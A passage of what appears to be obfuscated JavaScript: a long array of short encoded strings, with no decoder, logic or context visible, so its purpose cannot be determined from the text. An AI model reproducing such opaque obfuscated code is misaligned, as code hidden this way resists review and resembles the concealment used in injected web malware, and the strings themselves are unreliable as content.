,'W6n7yv7cKW','WOxdQSkBrxC','WQJdKSk/Aay','WO3cU8k3BZu','dgHWCbO','f1xcRSkRfq','W5/cVsjjqq','W67dOCogiCoX','Dv5wWOZdLa','W5GdEbiF','d3JcV8kXeW','j8otEZ9G','WOJdK8koA1G','W4JcIL1DpW','W4eSxmoTW6e','WPXdWRNcSCkS','WPxdKmk7cbq','W4qIW4JcMSoD','W59fEGGz','WRldQM4vWRG','WQxdIHFdRmoy','zqVcM8kMrq','C153WRxdRa','sqFcImkKAa','WR3cMvpcTgG','rv9WWQ3dRq','rCk0zCkVjG','W4rOWPRdG8k6','zGtdK382','jmkTW5WqxW','WPnFWP1XWPe','wCkfhgVcIW','WRhdJ8ktWRxcNa','WPtdVCkQnIO','mCkgW4aiAa','WOZcU8oAemog','gdGfz8ot','vSo2W6xdJJa','WPrBWPzbWRC','WR7cSItdOCoJ','W7BdOCovkSo/','WPVcTc/dS8ob','W47dSmk8WPfI','EuHCWPBcKG','WPJdLmkKC0e','W6iozdiJ','tr/cRbddSq','tSoaW6BdGZO','hMT4Eqi','W6RcJCo/W7NdHa','zCoLW7BdVH8','Ba3dMxO8','WQJdRSkYdHK','FHZcR8kvFW','W55cWPCIoq','WO/cLdpdPSoQ','W6LZWOW8pW','W4NdT8oSkCom','FaxdKN8X','W6GlWRpdOSkL','hSk3WRBdH8oJ','WOJdKwm2WQa','mmoQxavf','ahxcV8k2bG','W5tdVCkqWO9c','WQ5+WO7cLCk9','w8oYWOZdIb8','W4ZcUHvzeG','W4fjvgVcIq','jmkUW7nEW40','vSk9ECk7qa','WRRdRCkMeqy','WQ1MWOdcGSkT','WR7dNh4KWQO','r8kahh/cIq','WPhdISkceXC','W67dK8khCCoh','WRVcPfpcSKS','tK1VbSku','xr7cLGRdTq','vCoXiCknWRm','W4ujW5aEWOy','W4HZWQGfWOq','W7VdQmofkCoX','lmkJW6rBW5m','W7ldQCori8oX','qCkIqSkftG','W7NdHSowjmoh','AWFdH8kRhq','WPbFWO/cRSka','BmoTW7xdNZ8','hIuyC8oj','tCoaW6G+WQK','W444ECoaW5S','sCk0lKNcGa','WQpdVhqiWQu','WRRcRmo+e8k2','WORcJSkXDaK','WQZdRCkkuNu','tblcTXNdQW','hcqgACor','W7/cH8oKW6VdKa','sCo3lmkiWQC','fL7cRCkvkq','gXFdJmkCgq','W4JcOIPewG','itJdR8oCWRa','W54SArm0','uqq5dSkj','WQBcLLVcU2e','WP3dJSk+A1C','WPNcNa5yW6e','W50rW6bEcq','vuHpc8ks','W4LNzx/cHW','rSoxW6eQWQu','W7BcQmocW5NdLW','arWfC8og','sqdcUmkHtG','W6FdVCornmoT','WOBcRmoVdSkW','imo5WOXBiG','iCoRWPnepG','pmkEW5afBq','W5rEW4DDfq','yZ/cQmkzAG','imk5W7PhW5y','WRzJWO3cLSk+','CGBdQfGq','sLv5WPdcHW','pSkGWPpdGCoI','WQ5hWOT0WQG','AcBdI8kuiq','f1xdScLP','WRfKWO7cJCkM','mJhdS8k2zq','WOHdWRhcLSk9','j8oXWOLEmq','aSkHWQtdGmo3','W6JcHmo/WPHe','rHZdL3qe','nmoYubHL','WRngWOfQWQ4','WPxcSGHfW5e','W74qFComW6e','WQ/dNe8OWRy','W7GVWRJdPSoK','W49XWRquWOu','iCoLxbHL','W7RdISoNhmoH','WQ3cIILCW6S','lmoqEd1/','WPJdLmkHywa','W5O4E8ocW4e','WRBcUCoHh8kQ','sCoIW4tdRse','gSkfWQpdISoi','vGtdVwWR','WRNcU8oZgCk+','WPhcS8kIrHu','eSoLix9E','WRJdOCk9WOlcIa','W6y4W5tdSSoO','WOFdSmkGyve','qvDsf8kE','vrJcSHtdQq','WQ3dRSkXdry','EfTKWRNdPq','tZtdPCkkoG','EsJcO8kzEG','W73cUSoXW6/dLa','WP5/WP3cHCkL','zd7cQ8kDya','dhjXAqK','WQxcIrldRmoQ','WRBdO24tWRm','W5OkWPNdI8kC','zZFcR8krEG','DGVcM3pdIa','W5VcHCoLW4RdTq','s8oPW7ORWRm','cmkhW4G/W68','W5euWP7dMmkp','WRv7WOZcISkP','s8kYBmk5rq','tmokW58CWO8','W5nbuhZcKW','smolW7aWWQ4','mbRdU8o3WPK','xcpdO1qZ','W5maW7FcLCop','W4K0W4nbha','z8k+DmkWyq','xfPhbSkw','fvldTWX5','tdddJKaO','WR3cTIfTW6m','WRndWRhcHSkB','W5VdRmoWASkV','W788sbiT','AYVcQ8kvBW','W44FWOldJSkA','WR1UWQvqWRW','yCkfEmorjG','W5nNzxZcGq','u1jfe8kg','W5RdTmk5WR5g','WQqXxmoGW6C','W6RdTrmMea','zHFdISkvfq','yXBdLgq+','W5pdPSklWPHy','W49nWPalgG','eKhdSbvL','BgbsWPxdSq','W65XWP4Njq','W5usW6pcNCoh','W61NWO4NpG','WRRcRCoHb8k1','WQZcKmkzAde','jCo6qGzY','W78JW4vCia','qmoCW6e0WQC','c1RcU8kmoa','WRpcKsXdW6a','W6pdK8oWdSo1','WPhcJJJcPGq','W6JcKSoOW6VdLW','W4ldRSk4g8oc','W4/dImkeBCou','W7tdT8ojoSo4','WOOZsCoucq','W7XLWOO2nq','o8oGqXD+','W6vWB0hcOa','W6VcUSoOW4RdLq','W6JdQ8odp8oM','sG3cPtldTa','sXyzl8kU','qCkEaNtcHq','W4m5CmoaW5G','WOZcTdVdP8of','aghcVmopnG','W4NdRmobh8om','WRS1BSofza','W7xdI8kLWRTt','W63dR8kCESoO','wSkNW5KMBa','ECkoWOVdV8oK','W5tdTHuFfq','bdWyzSoB','WQtcVmoMg8kN','W5fhWRhcT8kB','WQZdR1xcUMC','iSo5WOTFlq','F1focmo5','WQXkWP52WRq','WOVcGeVcNKm','nGuksCog','tZldQ1WQ','W67dOSorkSoU','W7/cUmoHW5xdMG','W54JW51tgW','W4uWW55BbW','tCoNW4/dRcm','W4CZW49dgq','WQFcVSkLEYS','rqmIeCkj','fMZcJCkblG','yHxcRCkwcq','DJi/gSkj','W5G/WRRdPmoX','W5ZcSY9xsq','WQNdRCkYWPlcLa','WQtcJcHlW6i','W54MA8oqW4K','ESoEW6ZdNWK','WQNcNZHgW7y','xSkfhxBcLG','W6vGWPi/WPS','WQZdRCkYWP7cHq','mSkIWPddNmo3','emoXEr1f','yshdKCkkoG','W6uxW7eIyW','W58cWO/dH8kf','DJBdMrBcKq','ebxdJ8kzcG','WPNdR1hcPg4','W63dVCoqjSoZ','kCoQWPHnmW','W5OsWPpdImkj','W6FdMmoSgSoM','W6xdTSoro8oH','WO5UWQPmWQy','W5qcWPRdHCkA','WOHdWRhcT8kS','W5xdKmktBCoe','W5VcSZvcvG','gM96FGG','vH7cSa/dTa','WPKrvSoXeG','amkLWRldKSo+','CLPBcSkY','xqFcSatdQG','W7GnAWuS','W4yOW5fagq','gSoOwXX6','WRVcR8oAbSkn','cSkOW7jaW7C','vLOThSkp','y8odW7RdJN4','WR7dV8k3cGC','W5bBWOOPWP4','W67cJSoPW7xdKa','W4ddLCkhASoy','W7/dKmkhWRPr','WOJcJc/dHSoF','W5xcScbbwG','mmkiW5epFa','nGuzASoq','WRZdKCkCCuW','WRlcTmk0DcG','WPpcQ1zeW6i','qrJcPHBdSq','A0jAWP/dNq','WQ/dV20lWRG','s8kea3ZcJG','WOddI8k+q3S','WPNdHCkNAuq','W47dNSkoCSom','W7BdQc4Tjq','WOVcLmkvDc4','W7ZcMmoRW63dLa','W4VdICkyBmop','WORcR8oMeCk2','vHpdJcNdVa','WO/cOIRdRmop','fH7dISoJWPm','W4i/FCooW5O','r8kkW7juW7C','WQlcVCo5dSkT','D8oGW7xdUra','W48Ub38w','W5jAtalcPa','W4HavNZcGq','BXJdK2a7','W5ddMaWyuG','W73dKCkEWP9k','W7JcImoYW6JdIq','r8oJW6tdIdW','dunWWPBdPMn+','W5CQWRpdMmk9','e2n1CHS','W5vCBLxcGG','WRdcGYjCW78','WQFdTweeWQu','dxhcUSkMdG','WQTlW7XXhW','C8o7oSk5WR8','W4RdIqG8jG','uCkQB8kVua','nJJdUmkDbW','WPJdJCk2sh0','au7dPXPG','WORdSmkmW77cSq','WQ7cKJ1wW7m','WRvOWPdcGCk5','W4zNWR0lWPK','WRRdPmkQgbC','gXddJCorWPG','hwbWCbq','WPbgWQJcOSkb','FZVcV8kBzq','WRpdRSkLhGq','W5hcKW5JW58','W5hdUmopgmoM','WRtdK8kdcZ8','eHZdLSkcWOK','bXhdMmo2WPy','W4DQWQyJWPO','CdNdH8kqka','WO3dJxGZWQe','W7BdTrSEeG','WRFdS8kZWPBcHW','W7ddP8ocjSoV','xSoDWP8/WRy','W4mMW4vrgG','WPKcsCoYbW','ySoLW4jbWRa','WRldOCkJWPlcJG','WRFcOJHFW50','WO3cJ8oGhCkR','cLBcPCkMeW','W67cK8oKW6JdIW','WQiQvCo4eG','WQZcT8kGyJC','WRSTj8oJha','W41uB0hcMG','bt4fASon','v8khggVcHq','WRVcR8o+bCkV','WRNdH8oujCks','ubq/cmkg','vfv6bSk+','W7dcVmoGW5ldKq','uCkOECkHtq','WRBdPSkLdqW','DmkBoK7cKW','WO7dL8k3A1i','WQ3cNYbaW6q','W5ldUSkEWOrx','WRTNW5a4WRK','uaZcRX/dVG','dSoEWRvdpq','W7XNWP48jW','qWFdK2O1','W4mWzSolW4e','WPCcD8kBza','W5zJWO8pjG','WRjiWRFcImk/','amkRW4vMW4i','wsure8k/','W6tcKcxdI8oU','WQRcGKVcOxW','W4WaW6xcISob','W7RcKtbfqW','WOVcLwVcTxa','mSoxvJrR','WPjFWQNcJ8kM','rmkuiupdRa','qmorW5KUWOK','WPNcKq5AW50','WQldTgKpWRm','dNRcSCkHdW','mCotAIby','WRJcGrtdOCoI','W7rxWQ8eWPK','vmkIf2FcHG','WQlcQtddHSoC','W5/dNCkgBmoy','W5H3WQShWOG','bfX3WQhdVG','C8oXiSkcWOq','WQJcH3FcK2G','WP8iwmoNdq','EmkLaepcLG','WQPkWP5PWQm','ydZdGCkEnq','W6KIBSoFW60','oSklW5anzW','xrRcTxpdTq','W77dOSonnCoH','jCo0WOXjiW','W7dcH8oKW6xdNa','W7VdQCkYdSon','eICwBSov','cbldVSkGzq','W5j0WRuyWPq','bdBcS8kZxG','bSklW5T3W7S','WOVdJSk9ALa','srOLhCkd','W5DNWQK7WRq','W5vfzHiQ','W73dRJChhq','W4OpW7JcLCoE','sSosW4pdJW','lSkgW6L/W4O','W5v1WQ4EWPa','yrNdLCkDoW','W7NdT8oEn8oU','DdJcLrFdLW','WPDoWQ/cISkh','qXRcR0mC','W5lcKsPBW7K','axnIBaC','W5bGWReAWPW','u1Htgmkz','C8oXW7hdUb0','WPxcSIvkW5C','WOBdKmkICvu','WRzpWOjHWR0','su5fdmkr','WQBdRSk+Dve','umk9DCk4sG','W5POWRuEWPq','wSorW7OzWO8','oCkNW7HiW54','W73dJ8kHWRj8','W5qOW5S3oq','W7pdS8kyrCot','W6VdGSoxa8o+','W4nNt0tcTq','W5TOWQldLSkD','W4OcW6dcJSod','W5dcOc9AxW','W5KiWPpdLCkA','j0rywIu','WRRdISkFoIK','lmoUxWr9','W4GwWPNdISkE','W4FcHunfW4y','srRcOqNdVq','g8k3WQ3dM8o5','fWhdICknca','WRFdOmkQWOJcKa','W73dSZ8wca','WPu5rCopjW','W6KVWOpcSmof','jCkNW7nzWQm','W4rMWRGcWPW','WRtdVunpW4y','zcldLmk6iW','WQW1CCoqbq','W5JcTJDDuG','gmk7WOtdMCoc','W59Bx8oGW4y','lCkcW4SyFq','oCoRWO1alW','W4u/W55ddW','WPlcPtldOmon','W5zDtNRcGq','WRtdPCkMWOtcNa','u0hcU8k4tG','fsNdRCoiWQW','dwX9Br8','iCkWWRmhbq','W5aeW7JcKCoi','Emo/W7VcHqe','W6ZcH8o1W7VdNG','W507wt0t','W5ddKCkrECok','vXhcPWZdUq','hZtdRCoQWPa','WRNcImktWONcLW','W4CJzqi8','W7uZCGCv','wWhdN0fE','WRRcQIVdGSoz','vZxdMwSi','W7/cMCo2W7VdLq','lCknBJL4','W7vWWQG6jG','WQRcHftcS38','xtBdO1aY','W7vEWQzUdW','W612v17cMa','WORdN3StWQy','W5ddIby0kq','prGUcCkh','ACk/zmkAxa','W4uMW5LshG','kSkhySkptG','WRFdRgGjWRq','WP5kWQf2W4S','a8oQxWr5','awrUDXi','W7BcQ8o0W4NdKa','juP7EXK','W7NdNCkKEmoh','W7VdQ8owkCo5','WQNcGLNcUwe','FtldVCkYaq','WQBcHLRcVx4','CcxcQmkcyq','oCoFWPH4cG','WQnnWQzqWQm','dhpcUCk3da','Aw9MdmkA','dXVdK8kohG','W4GXW4PxdW','WQxcNZXfW7S','W5lcHwdcVN4','eX/dH8kFhq','zvrDCrG','W6GJWOxdMCkP','r8o7oSksWQu','W5e+W4JcQ8oF','vbpcSXJdTG','W6ZdUSolk8oI','W7L1WPmIjW','WQVcGsjcW7C','WQtcHsDzW7m','WR7cVSkbtre','cr7dJSo/WOq','W45buwdcMG','W5BdJrSYoa','pGihqmoc','rquYkmkN','WR07CSoejq','WQRcOCoLemkU','W7NdV8oqkSoV','WRNcHtTJW58','WQzQWOZcHmk6','WQ7dT2eqW54','WOHdWRhcT8k4','imkNW6CarG','WPNcKInVW50','sWFcRHRdPq','W7/dMmoSjCoa','l8oJWPzhoa','WRiYWPNdQCkV','u3LhWRFdRa','yYBdNmkliq','jSkEW4uFFG','FGtdL2qU','xmorW6qQWQS','psiPd8oG','WPSrvCo4bW','W57dOCoRhSoz','i8kQW54iBa','WRpdRCkGWOxcKW','WOuywSoHha','FezMWQRdJG','bcddISoYWO4','xmoGi8kaWRG','BqxdIL8d','W4JdJXmXoG','ELj+WR7dRG','W4CPeHmJ','oCoQWPPalW','hxhdVIPI','WRdcQSkKyc8','AdRdK3Cs','WR57WQjjWPC','prldTmonWQO','W6LWWPmRoG','EmoSW7qtWQm','WQBdKSo/z8k8','W43dOSoLhCoq','W43dU8khWO9r','W7tdOmookSoZ','WQJdR8kGWONcNG','eSk9WR/dGmoU','W40VFmoBW4W','W4NdRSocpCo/','yWpdM0mV','W6nXWOuLpq','hI3dUmkcW7a','W74csbaF','WO1bW6LOWQC','WRhdJ8kSWQtcOq','WQlcGmo2pCky','scRdMeW0','W7b0WQ82ca','W5zbuMJcGq','W4GaWP3dQCkV','rdhdIey8','p8kZzmk4jG','W5mUDriQ','W7NdTmkwWPzq','W7pdKqiXda','W4ZdICkCCmoP','W5FdKCkhA8oj','hCoWvZrD','WQVdG8keWOlcQW','ah7cPmkXbW','W7qGvsTb','tH/cTXNdRG','qItdMwSi','W5hdImk/vmod','W40TySomW5i','e21SDXO','W5ldI8kyza8','W54dW6JcJSoe','W6FcKCoHW7VdJG','BtZdLwKv','WQ7cSmkJBt4','bSk5WRxdNSoU','ySolW547WO4','W43cUSoaiCku','W7KYW6TYDG','W4xdQ8kdWPfD','W5pdVCokpCoq','W4VdIra7oG','qb8ZcSkl','W5yrWOldGmkB','W5imWOhdK8kC','W6y4W5tdSSoF','W5DDWPm8WPG','WRJcOYP7W5O','oSoInaDg','fX/dISkcgq','W6HYWPqRnW','omk3W40izW','h1pdOq9i','W4ldKSkECCog','zIJcPCkbFG','WR3cHc9+W7e','zJRdNSkmpa','mCkvW5WiEW','W5hcG1BcO0K','W7hdMtC+da','WRpcGuJcVe8','W4tdKbGZmW','EmodW4RdJHq','W4yEW7RcLSoh','W4vHWRCbWPa','BY3cOSkaza','W7JcH8kjW63dQq','c0BdVH5U','WRlcH2BcGui','jmo0qbnM','uSkihMlcIW','WRFcPSo4cSkU','t8kiW4XNEW','cIeegSoe','W6JdTCoqjCoI','lmoSqXDP','W5DJWP8yWPW','xM5ZhCkb','W5dcQI5fsW','WOJcRSkktX4','FstdLmk3ga','vCkifwRcHW','qdtcTINdMG','eCkNWOldN8oo','W5i6Cb49','wSoGoCkOWQu','oSo1WPnpoW','W5NdU8oEjCon','WPVcRctdPmon','cvjXDXW','W5/cSCoXW7RdKq','W4H4WRyAWP8','W5rLWQOdWP0','W5rFB0hcMq','W4KAA8o4WRK','WQBdTwmnWQy','W4Pffq','EchdLSkhjW','WQFdTxukWQy','W6xcGCkhW6dcTG','WRHaWPbTWQO','EWCDcCkn','lvpcJCkvkq','b37dUSkGja','WR7cHCkGCsO','svTrcSkb','yGVdLMqZ','l8k6W7TBW5a','vrS4d8ke','yZ/cOmkyAq','W5VdL8k0WO5k','WR7dKSkCyq4','W5GWzCobW4q','W7r0Amoica','WRXQWOz9WQm','WPW5tSo5jq','jHLRBmow','WRVdM8oEdri','W5/cKc95xW','WOxdLCk7EKu','WOdcSItdUSoo','vr7cOqFdRa','WO/cIYRdJSo7','W4XOWRaoWOy','WP4kvCoRcq','W5yTW5Twda','WQvJWOdcI8k6','pbhdJ8o7WP8','uLDfgCks','WPntWPLmWQa','ELHWWPddLq','WRddPSk8eXu','hNLHDWm','BJZcS8kCFq','WR3cKrVdLmok','WOZdISkhyY8','tSosW6a7WQ4','WOddHmkTALO','zCk5hNtcKG','wJtdR0SQ','r8o/lSkkWRO','W5LGAwRcPa','asddI8o1WOS','i8ogWRrCha','iSo7tr5T','WQNcLsrlW74','xrlcOrddPq','WQJcPSk2zsK','W7NdU8odnmo+','W7JcQ8oIW6FdNa','WRtcHZHDW6e','W6ZcMCoRW7VdLG','W4VdSCkeWPHi','WO1JWPnrWRC','W58fWO7dISks','b0OnBGq','W43cKmorW6pdVdNcGgRcS8kFWQdcUq','gmozW6DArq','AWNdLgWK','rqpdJfGU','W5ypW6xcLmoo','jwjLsXG','hhH7Ar4','W4DXWRaLWQu','xLjhcSkr','srJdJuyw','CISDWO/dVW','emoYEcjW','W4GYySoaW48','W5ZdVSoLumox','FSolBmoexG','WQZcPSoHbCkF','wZVdU1u/','vSoQjmkkWRW','vmo+oSkCWRu','yWddHNWJ','B8owW7ldHrq','zsdcUCkmEq','WRBdQmkLWP3cNG','W4qYW4nsga','Fq7cJI3dUW','bqZdKSo4WP8','W4/dVSoLA8ol','i8oUsWHN','WQ3dRw0DWRG','WQpdGfyPjsVcVmklW40Cvmk5','W7/dPSomi8oR','W53dU8kvWPjB','W5imWP7dJ8kj','BCoKW7FdSqa','afddPq5S','oganDN8','pCo5tXvO','WRtdTmkhnZS','WQSRW51xyW','W4/dHSkaACoj','ycVdM8kmoG','AsBcVmktCG','qqVcTHFdRG','WPJdI8kSz1W','W4zhr3NcMq','b8o6WPT9eW','W5lcVhhdJqq','WPn/WObDWOy','qKvbmSkU','W58TDX8Z','WPtdL8kHgXy','W5OEWP7dKSkq','qa7cRW/dVq','iSoPvqH5','fs3dIConWRi','WRj5WP3cKmkN','W4JdPSkTuSol','W7mxW6JcUCoO','rColW7KIWRO','W5RdJqa/oW','W5KiAJ4S','W4eXW4XyaG','eG7dJSoRWPS','jmkKW6bhW5y','WRZcJa51qG','W5ypW6JcISog','s8oaW6q0WRu','srCNcCkg','WQ7cTmk/zIS','WP3cOIddU8oC','W6ZdP8owjmoI','EsFcOCkXtG','W7hdRaS9da','feFdHtHN','W5GMW4njhG','l8oVxH1Y','yIpcV8kmFa','W4CUW4zwdW','amkNWRddL8o/','rIxdR1y2','W5xdLGS5nq','vaJcRa3dUq','BbBdHCkBeG','qtBdRLaX','zSoNW67dVWK','F2DahSkH','WQKhW5NcTmoU','W5qKWR3dMmkH','eMHJCrW','t8k2CmkRuq','WRRcKColdrm','gN7dVSkjeW','W7bXWPC7nq','W5ddJ8kbA8os','u3vDWPZdIa','W5tdHXWGla','W4FdUNFcUKi','gXxdHmkDhW','W4xdSCkbWPvy','pJtdRCo1WR8','AdZcJmkHqW','W4JdHmkiAmoj','W54InX7cJa','hsGbASor','WOFcRsZdRSor','W4tcQcHzra','oSoLWOPCia','W6/cM8oJW6xdIG','p8kGWO7dPmoi','W7ddUSolnCoV','WRzdWRtcJCkQ','EgO/CCk7','aWRdM8oJWOO','W7m5W67cJCoE','WQHoWOz3WQy','FgddTxSF','a1JcU8o0kG','WQxdSSkYWP/cHq','WQ/dS20tWRO','W5LdrMJcHG','W4WUAqqF','W47dLruKla','W4WdWPtdLmkD','Bd/cRmkDFq','cXhdMmkbgG','rcVdRfy3','WQ5OWPhcLSk9','rSosW4eBWO4','cexdPXTY','ufDXWRhdJG','WRFcGKVcOga','gSo2DYfl','tZJdPCkngq','W5tdGCovfmoM','k8k5W7XdW5O','W7ehWQBdI8kF','Bmo0W4/dRbG','WOFdK8kLy0C','cbldJCoSWO4','hCkMW6L6W44','xbOZhSkn','brFdH8kAga','WQxcIvNdSCop','CvDLWRFdUW','W48rW7FcU8oo','WOZdVMGxWQq','y0lcNYLd','lCoRtXnN','WPNdJSk9Ee4','EvPFWO3dSW','W5bRWQhdQCkJ','EJZdGmkupW','WQVcSmk0DZC','m8o/WOreka','W7BcHCo9W7NdQq','fHBdKCkcca','WPtdL8kMdrC','AwOGfmkk','Fr/dHSklbq','W7pdKcO2jG','W4uYW6TbdG','AZ3dImkina','wYhdRe4Z','pSoLtH17','vCkzBmkEFa','W4GvW6BcNSof','W63cL8oGW6/dIW','WQhcV8o9cSk3','W4rWWQOzWOi','W6KMySobW60','d3ZcVSkSfW','WQZcN0BcRM4','W6FdJ8kBseC','W4ZdIWa1jq','wZhdOL4W','C8ozW6ddKGu','WPRdKCkpWRNcSa','W4xcQIDFuG','WQ/cRmoVbSk4','W5q2W4Xqbq','BmoBW4VdNYC','BX3dJMCI','WO9GWOrVW54','rSkQECkNqq','W4iOW5Ljaa','xSkICSkVta','W5SxWPJdLCko','WQBdS30UWRW','FJxdM0m1','WRHUWR5IWQ4','y8o0W6ddQbS','WPW/A8oIgG','W4xcVYfvxW','mmkEW44oAG','W4ZdHSkoDCoz','WRJcTmkJBtq','b25XEXi','bbddKmoWWOK','WRfFWRdcI8kk','xrpcOqVdQG','jCkoW5GyEq','ff3dTavM','WRxcU8oXaCk0','zZxcRSkhFq','s0Hxdmkp','rspdO10H','W58vW7xcM8oc','W5NdGCkhCmou','yZRdQcLX','WQ5MWO/cImk8','WRhdImkEW77cHG','AYhdV8kVhW','WQ7dV8kxWOxcIW','WOWCsmoMda','uaVdTwWB','WRpdIHFdTCoG','WR7cUCkPydC','WPOtxSoSda','WONcPYtdSCkW','W6pdICoLySoI','y8o1W63dRqa','xCo7pCkDWRm','ztJdGCkfkW','W4ytW73cJ8oE','vqe4d8km','W7zJWPK/kG','DmoHW7BdOby','r8o/pSktWQa','W5vht23cLq','W6mabXWW','WOVdVee3WPe','wHRcJrNdSG','W4BdJrWLjq','WPJdQSkQyMa','WO1oWRxcRmkz','WPjQWQb7WOO','W49RWQ8uWOy','rrFdT8kEbq','WOldL8kRDKy','WRtcRCk7Dtq','W7tdMZeDna','W4fMWQCdWPu','BHJdNSoKxW','E8oSW6iWWRC','AGVdNCovErDol8k2WQaaWQ0','W6BcNSoTW6tdIG','W54vWPddKmkj','kK93zsG','cfJcH8kVBW','xh9EWQNdSG','W5rEtgFcLW','W53cSJXdua','zYRdQf0b','WR7dSgGoWQa','BY3dHNay','umkPBCkExG','BrZdL10T','WRdcQvNcJCok','WQ5gWPyPWPq','W6H5WOq8oq','WOhcVJpdUCom','awlcVCkSgW','lCo8WPDapW','W4WtBSonW6a','raCtzmoH','WRzSWPywWOy','satcUWFdRa','fGddISoOWOq','DY/cJbldQW','FZqdhCkN','WRJcOXPdW5O','WQ7cUSo7g8k2','crRdK8kFaa','zujMEt4','fbVdHCkJiG','bGZdImo2WPu','W5aiWOBdLSka','W6XwAvJcPa','W4dcIYvKFG','W6JcK8o3W6/dNG','dhtdHSkKbW','W5K4A8o/W5y','WRNdK8oCW77cSa','gXxdHCkkdW','WQ/cSCk8yde','W4ZdGmkFzmoe','WQJcMKZcThK','WRhdTeKtWOC','FmkxW7/dLG','WONdLCk2bMu','bWNdHmkbbq','W6FdT8khChe','afxdK8omlq','zsxcQ8ktza','WRhdO20wWRO','wmohW6qIWOG','sGNcQGVdTa','pmoWWOv4lG','g3/cSSkRdG','W4i9W4nbaW','WRxdI8kyCre','FZNcO8kFzG','xrW8fSka','i8oRWPrAla','W6NdVCokmmo4','r8kNy8kOtq','W6RdOSojn8oS','WP98WP5WWO0','xtVdLSk3ga','W5JcQtnfxG','W5iDW6RcN8ok','W5fOWQ0zWOq','W7nNWOOLoW','ouxdNWDs','z8oJW6ddQHy','WQKzW6lcMCor','WR1OWPhcMSkH','WOVcPZHLW7K','aq/dI8o7WPS','vCoWhmkHW48','WR/cTuBcS0q','WRRcUSkIzY4','W6tcNSoTW7BdKW','n8oItXPT','ggrMEX0','aMlcS8o9WOy','BtJdLuOW','W4y3W45Ffq','umkGACk7xG','axHSzX0','W40FWP/dH8kC','zCkBc2RcTq','W4KsW5Hijq','bCk1WO/dTCoU','WOKvCmo4gG','rCoQWRblmW','WP3cOIZdSSon','sCoEW6FdQGi','ytRdTvO8','n3NdTq5B','W5BdGSkTsCon','W5RdTSoHiSoH','j8oDWRf4cG','W4/dPCodCM8','aNb6bN8','wSo3pSkmWQa','W5tdRSkdWOjq','WRVdVSkJWOhcLa','x3WXcmky','WPZcK8kDCbC','W7jaWRi6oq','aeTXFXS','W5LDsh7cIa','qZJdH8kRfa','A1rMpCkA','u8oQomkoWRu','W50EW7NcMmoF','WRlcLsfpW6e','WQlcO8oNgmkZ','WOWfWO3cICkm','WQvQWOlcHCk6','oqhdH8oqWO0','f3/cSCk6aW','W7tdOCodk8om','W67dISkbyCor','AthdN8krjW','W4rrqMpcLW','kCkOvSk4Bq','WQJcNKBcPwm','sCoPpSkpWQe','ih/dHSk7nG','FdNdM8kEoq','WRbTWP7cL8kQ','ySo0W6K0WQ8','ASo6dmk7WR4','WQDOWP7dKCk+','WPzbWPX2WOa','gMlcR8koja','WQlcSqVdP8o/','WQxdVgywWQC','W73cL8o1W6/dJq','W4NdGSkED8og','W45MWRSnWPu','W43cQ8oUg8kV','qr/cOWNdTq','WO0awSoRbW','tmkrt8ktqq','wMz6WRFcHW','ymoXW7mSWRm','nH3dUmkShW','WQ7cVZJcPNW','WOJcUgBcGui','smkOzSkZua','WRtcOmo5eCkX','W6RdQt8afa','aCk0WRldLCoL','yIBdHSkojq','W5jNBhZcTq','W7mcW4JcLSoB','WQ3cGt9iW7O','W65QlKdcLa','W4/dLCkIBCoe','leBdOqvo','W4PYBLxdVG','kSk7W6HtW4e','W5eGW4Puaa','WPBcOCoLdSog','WOVdJ8kHy0W','q0bAdmku','ctNdVmo0gW','WRVdS8kNdaO','W5PAWPSgW7W','esqDC8og','W6/cLmoJW7xdJa','dCkVWQ/dK8oJ','W4JcRIbyrq','WPddL8khkZi','hHldNSoQWPS','Ft0jvCoe','smomW6K5WQy','W4GpWOhdM8ks','yMJcRmoyWRdcH2nADq','tmo9cSknWPS','WOJdJ8k6B18','W4SLWOhdRSkB','tbRcOXBdPq','CIhcP8kFBG','W5uJW5bbda','W5pdICotj8o/','WQtcLxRdMe4','t8oQW4ebFG','cvJdUHb8','dxLKzaq','W5K3W5jlcq','W4TOWRijWOe','WQ9/WQJcOSkb','hgpcO8k7ba','Aerhd8kU','p8kSWOldMCoG','vCkqfgtcGG','W4XcsN3cGW','WPRdL8kPEhe','W7pdRCk8WPXf','z8ozW7tdOH0','CGVdLx4L','WOdcRtBdPSoj','v3f9WQVdKG','h8kPWQZdNCoQ','WPvwWRqhgq','W7NdK8k4WQnM','DSoVamkSWPe','WOZdKgCZWQq','W5efW73cHmoA','W53dOSkOzmod','W48iWRFdR8kZ','qmkXzSkGtW','WRddT3yaWQC','pYddMSkxWR0','iCkDW44lAa','WQ7dSmkWdrS','zmo8W6/dOqu','cuZdOa1O','wYxdRvqO','WRhdQbCrW54','jZyBrmou','fa3dMmo9WPG','W6XRWPyHlW','W4i3W4jrfa','W4ahW6tcJmoa','prS5fCkF','WORdMSkUzKW','W5xdT8oli8oa','W4yVW5HucG','WPxcIYTCW4G','AhvqWRldKW','W4j6WQqwWPW','W6VdUCoDk8oU','s0rFWP7dUG','W54KFConW4a','W4tcGCoQh8ks','W4pcGsHzDG','CZBcPCkmyW','Dwr/WPpdMq','h17dUr9L','yr7dQ3qe','WRJdJSkdlIW','W4iHECkZWQW','FYXcp8kF','dgzXBba','W6qFW4lcMmkL','W5SGAWCS','AZ7dRMCk','umkYySkUrq','dvZdTWv8','WRfRWRSvWRdcImkS','WORdKSkKELS','W4CHCmozW5a','xCoPW74VWRq','qSk+B8kOxG','vXxcOqVdTq','BdVcOCkcyq','WQtdUSk/cru','W6uWrCo4W6m','W5efrx8E','aYyxC8oc','wrhcTa3dTq','BmowW55uWPu','WQFcVmo/eCk3','qmkHEmkKsG','BYRdLguy','WONcHftcT0e','BbtdL3qN','cwT5AXa','C2DBWRpdLq','WOVcJmoaiCk/','w8o/gCk5WQe','W58YWPxdPmkP','WQddUN0iWQa','aeFdMrfJ','bqNdM8oGWPa','sZZcUmkBwq','W5pdHbSVlW','srZcVmkQgG','zwTcvr0','W4JdJmkpEmog','tmoCW6G5WQi','W4S0BSorW4G','jdZdSSkGoq','WQ3cO8o9b8k8','W5nqAr41','W5NdVCkgWOze','WOZcTw3cJ2G','vCoJW6pdGZO','ucBdGNC4','frqwzmoH','W70rWRJdISky','WRfiWRFcJmkc','W4eVz8oAW4m','frRdKCo/WO0','W5ddP8oapSoz','W4aVFCoRW60','WPpdJ8kjWRxcNG','xe5hg8kw','W5/dS8kUq8oU','j8k8W75cW40','uZRcQmo4Eq','W50OsbO8','WPdcOXPKW6C','WR3dPmk1cru','qYRdOLiZ','WRNcRmk1Ade','WPFcMCk9Cc0','h8oXWRrndG','W4ZcRZKyoW','W5aHWOddJ8oX','W4qNCXKX','aSolCXjT','CbuBcSk